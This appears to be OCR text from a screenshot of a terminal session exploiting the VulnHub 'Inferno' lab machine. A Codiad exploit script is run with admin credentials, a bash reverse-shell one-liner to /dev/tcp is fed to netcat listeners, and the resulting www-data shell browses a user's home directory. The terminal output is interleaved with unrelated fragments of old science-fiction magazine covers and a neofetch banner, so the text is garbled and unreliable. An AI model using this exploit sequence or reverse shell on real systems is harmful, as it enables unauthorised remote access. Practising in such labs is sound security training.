 mié 12 de jul, 12:45 Aplicaciones Lugares Sistema
➜ ~ cd Documentos/Vulnhub/InfernoyMasashi/Exploits
➜ Exploits python3 codiad.py http://admin:dante1@192.168.153.136/inferno/ admin dante1 192.168.153.129 443 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/192.168.153.129/444 0>&1 2>&1"' | nc -lnvp 443
nc -lnvp 444
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
FANTASTIC
UNIVERSE
SCIENCE FICTION
AUG.-SEPT.
50c
FEBRUARY
50<
Fact and Science Fiction
AMAZING
stories
BESIDE THE GOLDEN DOOR, by Henry Slesar
BRIDGE
TO
AZRAEL
Novel by
John Brunner
➜ ~ echo 'bash -c "bash -i >/dev/tcp/192.168.153.129/444 0>&1 2>
&1"' | sudo nc -lnvp 443
[sudo] password for swordfish:
listening on [any] 443 ...
connect to [192.168.153.129] from (UNKNOWN) [192.168.153.136] 522
54
A KING-SIZE
PUBLICATION
EVAN HUNTER • IRVING COX, JR. • WILLIAM CAMPBELL GAULT
A. BERTRAM CHANDLER • WALT SHELDON • CLIFFORD D. SIMAK
POUL ANDERSON • RICHARD MATHESON • ERIC FRANK RUSSELL
ALL STORIES IN THIS ISSUE BRAND NEW
Let's
Enhance
.io
www-data@Inferno:/var/www/html/inferno/components/filemanager$ cd /home
cd /home
www-data@Inferno:/home$ ls
ls
dante
www-data@Inferno:/home$ cd dante && ls
cd dante && ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
local.txt
www-data@Inferno:/home/dante$ cat local.txt
cat local.txt
cat: local.txt: Permission denied
www-data@Inferno:/home/dante$
➜ ~ neofetch
swordfish@parrot
----------------
Valente Spiegel
ハッキング: VulnHub - Inferno & masashi
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜ ~
Tilix: sudo nc -lnvp 444